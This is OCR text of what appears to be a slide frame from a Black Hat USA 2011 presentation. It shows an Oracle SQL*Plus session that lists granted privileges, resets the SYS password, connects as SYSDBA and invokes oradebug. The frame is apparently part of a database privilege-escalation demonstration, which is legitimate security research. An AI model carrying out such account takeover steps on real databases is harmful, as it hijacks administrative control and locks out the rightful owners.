 Administrator Command Prompt - SQLPLUS /NOLOG
CREATE ANY CUBE DIMENSION
DELETE ANY CUBE DIMENSION
DROP ANY CUBE DIMENSION
INSERT ANY CUBE DIMENSION
SELECT ANY CUBE DIMENSION
CREATE CUBE
ALTER ANY CUBE
CREATE ANY CUBE
PRIVILEGE
----------------------------------------
DROP ANY CUBE
SELECT ANY CUBE
UPDATE ANY CUBE
CREATE MEASURE FOLDER
CREATE ANY MEASURE FOLDER
DELETE ANY MEASURE FOLDER
DROP ANY MEASURE FOLDER
INSERT ANY MEASURE FOLDER
CREATE CUBE BUILD PROCESS
CREATE ANY CUBE BUILD PROCESS
DROP ANY CUBE BUILD PROCESS
PRIVILEGE
----------------------------------------
UPDATE ANY CUBE BUILD PROCESS
UPDATE ANY CUBE DIMENSION
ADMINISTER SQL MANAGEMENT OBJECT
FLASHBACK ARCHIVE ADMINISTER
202 rows selected.
SQL> alter user sys identified by bh2011;
User altered.
SQL> connect sys/bh2011@orcl as sysdba
Connected.
SQL> oradebug setmypid
Statement processed.
SQL> _
Ps
05/08/2011
black hat
black hat
USA + 2011
black hat
USA + 2011